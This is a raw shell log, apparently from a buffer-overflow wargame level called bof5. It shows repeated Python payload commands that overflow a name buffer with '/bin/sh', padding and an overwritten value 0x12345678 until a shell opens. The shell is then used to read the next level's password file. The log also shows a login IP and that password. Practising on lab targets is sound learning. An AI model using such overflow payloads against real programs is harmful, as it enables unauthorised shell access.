 Last login: Mon Jan 20 14:45:34 2020 from 49.142.179.88
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh/'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
sh: 1: /bin/sh/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4: not found
ls
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/shxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
ls
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh!
sdfd
/bin/sh: 1: sdfd: not found
sdf
/bin/sh: 2: sdf: not found
ls
bof5  bof5.c  bof6.pw
./bof6.pw
/bin/sh: 4: ./bof6.pw: Permission denied
cat bof6.pw
e73f1d24
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\0x0'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh!
sdfsd
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\00'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh!
sfd
/bin/sh: 1: sfd: not found
sdf^[[A        : not found
lsin/sh: 2: sdf
bof5  bof5.c  bof6.pw
bat bof6.pw
File: bof6.pw
1 e73f1d24